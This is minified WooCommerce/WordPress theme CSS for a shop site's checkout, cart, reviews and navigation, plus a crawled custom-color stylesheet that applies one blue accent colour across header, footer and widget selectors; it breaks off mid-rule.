.form-row{padding:3px;margin:0 0 6px}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce form .form-row.woocommerce-invalid label{color:#a00}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce form .form-row-wide,.woocommerce form .form-row:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page form .form-row-wide,.woocommerce-page form .form-row:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}#order_review_heading{margin-top:20px}#main table{color:#2a2a2a;border-collapse:collapse;border:1px solid #ddd}#main table,#main td,#main th{border:1px solid #ddd}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table{background-color:transparent}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:52px;font-size:.83em;margin-left:10px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce form .form-row{padding:3px;margin:0 0 6px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.update-form{margin:0}.update-form{margin:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce-checkout-payment .btn{width:21%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:before,.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product div.thumbnails:after,.woocommerce div.product div.thumbnails:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page div.product div.thumbnails:before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product div.thumbnails a.first,.woocommerce #content div.product div.thumbnails:after,.woocommerce .cart-collaterals:after,.woocommerce .col2-set:after,.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails:after,.woocommerce ul.products,.woocommerce ul.products li.first,.woocommerce ul.products:after,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page .cart-collaterals:after,.woocommerce-page .col2-set:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page ul.products,.woocommerce-page ul.products li.first,.woocommerce-page ul.products:after{clear:both}.woocommerce form .form-row .select2-container{opacity:1;color:#2a2a2a}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.select2-container .select2-choice{display:block;padding:0 0 0 8px;overflow:hidden;position:relative;border:0 solid #ccc;white-space:nowrap;color:#444;text-decoration:none;border-radius:3px;background-clip:padding-box;user-select:none;background-color:#fcfcfc;font-weight:400;box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.woocommerce .order_details{margin:0 0 4.5em;list-style:none}.woocommerce .order_details:after,.woocommerce .order_details:before{content:" ";display:table}.woocommerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce .order_details li:last-of-type{border:none}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-MyAccount-navigation ul{list-style:none;border-top:1px solid #ccc}.woocommerce-MyAccount-navigation ul li{background-color:#f7f7f7;padding:8px;font-size:13px;border-bottom:1px solid #ccc}.woocommerce-MyAccount-navigation ul li a{color:#6f6f6f}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .addresses .title:after,.woocommerce-account .addresses .title:before,.woocommerce-account .woocommerce:after,.woocommerce-account .woocommerce:before{content:" ";display:table}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce nav.woocommerce-pagination{margin:0;font-weight:400}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;border:0 solid #d3ced2;border-right:0;margin:1px}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff},.woocommerce nav.woocommerce-pagination ul li a:hover{color:#ccc}.woocommerce nav.woocommerce-pagination ul li{color:#8f8f8f;display:block;height:40px;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.next span{padding:0!important}.icon-arrow-left8:before{content:"\e910"}.icon-arrow-right8:before{content:"\e913"}.page-numbers .current{background:#237dc8;border-color:#237dc8}.continue-shop{float:right;border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px;padding:6px 10px 6px 10px}.quantity label{display:none}.product_list_widget img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.rating li{border-top:0 solid #eaeaea;padding-left:0;padding-right:0}.widget_shopping_cart_content .cart-list img{width:94px}.widget_shopping_cart_content .cart-list>li{margin-top:28px;padding-top:24px;padding-bottom:1px}.woocommerce-Price-amount{font-weight:700}.widget_shopping_cart_content .total-price-area{margin-top:10px;margin-bottom:20px;border-bottom:1px solid #ebebeb;padding-bottom:10px;padding-top:10px}.widget_shopping_cart_content .cart-opener{display:none}.page-banner.woo-tit .heading:before{display:none}@media only screen and (max-width:600px){.woocommerce ul.products{display:-moz-groupbox}.new-product{width:100%}}.cart{padding-top:15px;padding-bottom:15px}.variations .label{color:#a29f9f}.comment-text{padding:15px;border:1px solid #f2efef;margin-left:70px}#reviews li .avatar{float:left;max-width:60px}#reviews li .comment-text .meta{display:inline-block;margin-bottom:10px}#reviews li .comment-text .star-rating{float:right;margin-left:5px}#reviews li .comment-text .description{clear:right}#reviews .star-rating::before{content:"\f006\f006\f006\f006\f006";float:left;top:0;left:0;position:absolute;letter-spacing:.1em}.star-rating span::before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;letter-spacing:.1em}.star-rating{display:inline-block;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;font-family:FontAwesome}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.bypostauthor{font-weight:300}.woocommerce .author-info,.woocommerce .single-product .entry-meta{display:none}.woocommerce-tabs .nav-tabs>li.active>a,.woocommerce-tabs .nav-tabs>li.active>a:focus,.woocommerce-tabs .nav-tabs>li.active>a:hover,.woocommerce-tabs .nav-tabs>li>a{padding:12px;margin:0;min-height:44px;display:inline-block}.woocommerce div.product .woocommerce-tabs .panel{font-size:17px;line-height:23px}.woocommerce .related h2,.woocommerce .upsells h2{font-size:25px;font-weight:bolc!important;padding-bottom:8px;margin-bottom:20px}.woocommerce .description-block{color:#5e5e5e;font-size:16px;line-height:23px}.woocommerce .single-add-to-cart-button{padding:7px 25px}.woocommerce .woocommerce-ordering select{border:0;padding:8px}.woocommerce-product-gallery ol.flex-control-nav{list-style:none;margin-top:5px}.woocommerce-product-gallery ol.flex-control-nav li{display:inline}.woocommerce-product-gallery__trigger{position:absolute;z-index:22;margin:10px}

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977
body_size: 3475
content:
.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{color:#2f7cbf}.woocommerce p.stars.selected a:not(.active):before{color:#2f7cbf}#header .opener-icons:hover{background:#2f7cbf}#header .header-top a:hover{color:#2f7cbf}#header .head-social a{color:#2f7cbf;border-color:#2f7cbf}#header .head-social a:hover{background:#2f7cbf}#header .head-socialnetworks a:hover{color:#2f7cbf}#header .cart-box .cart-drop .cart-holder:after{background:#2f7cbf}#header .cart-box .cart-drop a:hover{color:#2f7cbf}#header .cart-box .cart-drop .total-price-area .price{color:#2f7cbf}#header .cart-box .cart-drop .btn{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-drop .btn.add:hover{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-list .product-name a:hover{color:#2f7cbf}#header .cart-box .cart-list .rating li .fa-star{color:#2f7cbf}#header .cart-box .cart-list .delete:hover{color:#2f7cbf}#header .lang-drop{border-bottom-color:#2f7cbf}#header .lang-drop a:hover{color:#2f7cbf}#header .leng-opener:hover{color:#2f7cbf}#header .cartopener-main .cart-num{background:#2f7cbf}#header.style3 .opener-icons:hover{border-color:#2f7cbf}#header.style3 .cart-opener .arrow{background:#2f7cbf}#header.style4 .opener-icons:hover{color:#2f7cbf}#header.style4 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-top>li.hover>a,#header.style4 #nav .nav-top>li:hover>a,#header.style4 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style5 .opener-icons:hover{border-color:#2f7cbf}#header.style5 #nav .nav-top>li:hover>a,#header.style5 #nav .nav-top>li.hover>a,#header.style5 #nav .nav-top>li.active>a{color:#2f7cbf}#header.style5 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.style5 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style7 .opener-icons:hover{color:#2f7cbf}#header.style7 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-top>li.hover>a,#header.style7 #nav .nav-top>li:hover>a,#header.style7 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-top>li:hover>a,#header.style8 #nav .nav-top>li.hover>a,#header.style8 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 .opener-icons:hover{color:#2f7cbf}#header.style10 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style10 #nav .nav-top>li:hover>a,#header.style10 #nav .nav-top>li.hover>a,#header.style10 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li.hover>a,#header.style11 #nav .nav-top>li:hover>a,#header.style11 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style12 .info-list a:hover{color:#2f7cbf}#header.style12 .info-list .fa{color:#2f7cbf}#header.style12 .language-nav a:hover{color:#2f7cbf}#header.style12 #nav:after{background:#2f7cbf}#header.style12 #nav .quote-btn:hover{color:#2f7cbf}#header.style12 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style16 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style16 #nav .nav-top>li:hover>a,#header.style16 #nav .nav-top>li.hover>a,#header.style16 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style16 .opener-icons:hover{color:#2f7cbf}#header.style16 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li:hover>a,#header.style17 #nav .nav-top>li.hover>a,#header.style17 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 .info-list a:hover{color:#2f7cbf}#header.style18 .info-list .fa{color:#2f7cbf}#header.style18 .head-socialnetworks a:hover{color:#2f7cbf}#header.style18 #nav .quote-btn{background:#2f7cbf}#header.style18 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style18 #nav .nav-top>li:hover>a,#header.style18 #nav .nav-top>li.hover>a,#header.style18 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-top>li:hover>a,#header.style20 #nav .nav-top>li.hover>a,#header.style20 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 .opener-icons:hover{color:#2f7cbf}#header.style21 .header-top:after{background:#2f7cbf}#header.style21 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-top>li.hover>a,#header.style21 #nav .nav-top>li:hover>a,#header.style21 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style21 .opener-icons:hover{color:#2f7cbf}#header.style26 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style26 #nav .nav-top>li:hover>a,#header.style26 #nav .nav-top>li.hover>a,#header.style26 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style27 #nav .nav-top>li:hover>a,#header.style27 #nav .nav-top>li.hover>a,#header.style27 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style27 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position #nav .nav-top>li:hover>a,#header.fixed-position #nav .nav-top>li.hover>a,#header.fixed-position #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style4 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style7 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style8 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover,#header.fixed-position.style9 #nav .nav-top>li:hover>a,#header.fixed-position.style9 #nav .nav-top>li.hover>a,#header.fixed-position.style9 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li:hover>a,#header.fixed-position.style10 #nav .nav-top>li.hover>a,#header.fixed-position.style10 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 .icon-list>li .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style10 .icon-list>li:hover .opener-icons{border-color:#2f7cbf}#header.fixed-position.style16 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style17 #nav .nav-top>li.active>a,#header.fixed-position.style17 #nav .nav-top>li:hover>a,#header.fixed-position.style17 #nav .nav-top>li.hover>a,#header.fixed-position.style17 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style17 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position.style19 #nav .nav-top>li.active>a,#header.fixed-position.style19 #nav .nav-top>li:hover>a,#header.fixed-position.style19 #nav .nav-top>li.hover>a,#header.fixed-position.style19 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style20 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style21 .opener-icons:hover{color:#2f7cbf}#nav a:hover{color:#2f7cbf}#nav li.hover>a,#nav li:hover>a,#nav li.active>a{color:#2f7cbf}#nav .drop ul:after{background:#2f7cbf}#nav .mega-drop .drop-holder:after{background:#2f7cbf}#nav .nav-opener:hover{background:#2f7cbf;border-color:#2f7cbf}.search-popup .close-btn:hover{background:#2f7cbf}.search-popup .submit:hover{color:#2f7cbf}.side-widget h2:after{background:#2f7cbf}.side-widget a:hover{color:#2f7cbf}.side-widget .btn{background:#2f7cbf;border-color:#2f7cbf}.sidemenu-photo.v9 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul li.active a,.sidemenu-photo.v9 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 ul a:hover{color:#2f7cbf}#footer.style11 .btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}#footer.style13 .f-info-box .tel{color:#2f7cbf}#footer.style15 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style17 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style19 .f-info-box .tel{color:#2f7cbf}#footer.style23 .f-info-box .tel{color:#2f7cbf}#footer.style25 .footer-social li a:hover{background:#2f7cbf}#footer.style26 .f-info-box .num{color:#2f7cbf}#footer.style27 .f-info-box .tel{color:#2f7cbf}.mailing-form2 .btn-submit{background:#2f7cbf}.mailing-form2 .btn-submit:hover{color:#2f7cbf}.bottom-box3 .footer-social a:hover{background:#2f7cbf}.f-our-mission .btn-more .fa{color:#2f7cbf}.f-our-mission .btn-more:hover{color:#2f7cbf}.newsletter-form button:hover{color:#2f7cbf}.time-nav .close-txt{background:#2f7cbf}#lancer-footer .f-social a:hover{background:#2f7cbf}#lancer-footer .footer-bottom ul a:hover{color:#2f7cbf}.wed-social .social a:hover{background:#2f7cbf}.socialize-holder .footer-social a:hover{background:#2f7cbf}.btn-f-default:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-f-info{background:#2f7cbf;border-color:#2f7cbf}.btn-history:before{background:#2f7cbf}.btn-history:hover{background:#2f7cbf}.btn-history:hover:after{color:#2f7cbf}.btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-resume{background:#2f7cbf;border-color:#2f7cbf}.know-more{background:#2f7cbf;border-color:#2f7cbf}.portfolio-view:before,.portfolio-view:after{color:#2f7cbf}.portfolio-view:hover span{color:#2f7cbf}.page-heading .heading3:before{border-color:#2f7cbf transparent transparent}.page-banner .heading:before{background:#2f7cbf}.page-banner .breadcrumbs li.active a{color:#2f7cbf}.page-banner .breadcrumbs a:hover{color:#2f7cbf}.page-banner.grey .breadcrumbs a:hover{color:#2f7cbf}.main-slider .slick-dots .slick-active button,.main-slider .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.f-iconbox .icon{color:#2f7cbf;border-color:#2f7cbf}.f-iconbox:hover .icon{background:#2f7cbf}.f-iconbox.light:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.team-block .over{background:#2f7cbf}.team-box .over{background:#2f7cbf}.team-box .subtitle a{color:#2f7cbf}.team-box .info-box .add-text a{color:#2f7cbf}.team-box:hover .social-network{background:#2f7cbf}.team-box.style3 .social-network{background:#2f7cbf}.testimon-section .icon{background:#2f7cbf}.testimon-section .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.testimon-section .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.testimon-section.alt-version blockquote .fa{color:#2f7cbf}.isotop-controls li.active a{background:#2f7cbf}.isotop-controls a:hover{background:#2f7cbf}.isotop-controls2 a:hover{background:none}.isotop-controls2 a:hover:after{background:#2f7cbf}.isotop-controls2 li.active a:after{background:#2f7cbf}.isotop-controls3 a:hover:after{background:#2f7cbf}.isotop-controls3 li.active a:after{background:#2f7cbf}.isotop-controls4 a:hover:before{background:#2f7cbf}.isotop-controls4 li.active a:before{background:#2f7cbf}.isotop-controls4 .view-all:hover:before{background:#2f7cbf}.portfolio-block .over .plus{color:#2f7cbf}.portfolio-block .title:after{background:#2f7cbf}.portfolio-block .search{background:#2f7cbf}.portfolio-block .link:hover{background:#2f7cbf}.portfolio-block .portfolio-btn:hover{background:#2f7cbf;border-color:#2f7cbf}.portfolio-text .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.work-slider .slick-arrow:hover{background:#2f7cbf}.price-section .box:hover .heading,.price-section .box.active .heading{background:#2f7cbf}.price-section .box:hover .btn,.price-section .box.active .btn{background:#2f7cbf;border-color:#2f7cbf}.price-section .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style2 .box.active .btn:hover,.price-section.style2 .box:hover .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style3 .box.active .heading,.price-section.style3 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active,.price-section.style5 .box:hover{border-color:#2f7cbf}.price-section.style5 .box.active .heading,.price-section.style5 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active .btn-purchase,.price-section.style5 .box:hover .btn-purchase{background:#2f7cbf;border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button:after{background:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:hover{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:after{background:#2f7cbf}.blog-m-post h3 a:hover{color:#2f7cbf}.blog-m-post .meta a:hover{color:#2f7cbf}.blog-m-post .icon{background:#2f7cbf}.blog-m-post.style2 .blog-txt{border-color:#2f7cbf}.facts-section .fa{color:#2f7cbf}.facts-section .num:after{background:#2f7cbf}.clients-section .beans-stepslider .slick-next:hover,.clients-section .beans-stepslider .slick-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .btn{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .icon:hover{background:#2f7cbf;border-color:#2f7cbf}.counter-container .fa{color:#2f7cbf}.counter-container .num:after{background:#2f7cbf}.services-section h3 .fa{color:#2f7cbf}.video-section .play-icon{color:#2f7cbf}.process-section .icon .num{background:#2f7cbf}.progress-holder .progress-bar-outer{background:#2f7cbf}.features-section .fa{color:#2f7cbf}.core-section .list li:after{color:#2f7cbf}.twitter-section a{color:#2f7cbf}.appshowcase-banner .platform a:hover{color:#2f7cbf}.about-section .fa{color:#2f7cbf}.about-section .know-more{background:#2f7cbf;border-color:#2f7cbf}.counter-section .num:after{background:#2f7cbf}.team-lightbox .socialnetworks a:hover{color:#2f7cbf}.app-mainbanner h1 .add{color:#2f7cbf}.app-mainbanner .btn{background:#2f7cbf}.get-app .platform a:hover{color:#2f7cbf}.appsub-section .input-box #mc_embed_signup input.button{background:#2f7cbf}.architecture-gallery .subtitle{background:#2f7cbf}.architecture-gallery .slick-arrow:hover{color:#2f7cbf}.architecture-gallery .slick-arrow:after{background:#2f7cbf}.archi-columns .coll:hover{background:#2f7cbf}.archi-columns h2:after{background:#2f7cbf}.archi-projects .heading-v2:after{background:#2f7cbf}.archi-projects h3:after{background:#2f7cbf}.archi-projects .beans-slider .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.archi-projects .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.archi-whyus h2 .add{color:#2f7cbf}.blog-over h2 a:hover{color:#2f7cbf}.blog-over .author-info .txt a:hover{color:#2f7cbf}.blog-over .blog-nav li a:hover{color:#2f7cbf}.blog-post-v1 .more:hover{color:#2f7cbf}.blog-post-v1 h2 a:hover{color:#2f7cbf}.blog-post-v1 h3{color:#2f7cbf}.blog-post-v1 h3 a{color:#2f7cbf}.blog-post-v1 .meta a:hover{color:#2f7cbf}.blog-post-v1 .icon{background:#2f7cbf}.blog-post-v1 .post-blockquote{border-color:#2f7cbf}.blog-footer .btn-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .btn-load:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination a:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-post-v2 h2 a:hover{color:#2f7cbf}.blog-post-v2 .meta a:hover{color:#2f7cbf}.blog-post-v2 .icon{background:#2f7cbf}.widget .searchform button{background:#2f7cbf}.widget .tabset a:hover{background:#2f7cbf}.widget .tabset .active a{background:#2f7cbf}.widget.cate-widget a:hover{color:#2f7cbf}.widget.cate-widget a .fa{color:#2f7cbf}.widget.cate-widget ul li.active a{color:#2f7cbf}.comment-box .box.img-box .reply:hover{color:#2f7cbf}.comment-form .btn{background:#2f7cbf}.blog-isotop-nav li.active a{background:#2f7cbf}.blog-isotop-nav a:hover{background:#2f7cbf}.welcome-heading .main-text .rotate-text{background:#2f7cbf}.about-post h3 a:hover{color:#2f7cbf}.about-post .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.nav-tabs>li>a:before{background:#2f7cbf}.nav-tabs>li>a:after{border-color:#2f7cbf transparent transparent transparent}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:hover:before,.nav-tabs>li.active>a:focus:before{background:#2f7cbf}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:hover:after,.nav-tabs>li.active>a:focus:after{border-color:#2f7cbf transparent transparent transparent}.panel-title a{background:#2f7cbf}.panel-title a:hover{background:#2f7cbf}.dark .panel-title a.collapsed:hover{background:#2f7cbf}.create-business h2 a{color:#2f7cbf}.create-business .btn-f-info:hover{background:#2f7cbf;border-color:#2f7cbf}.create-business 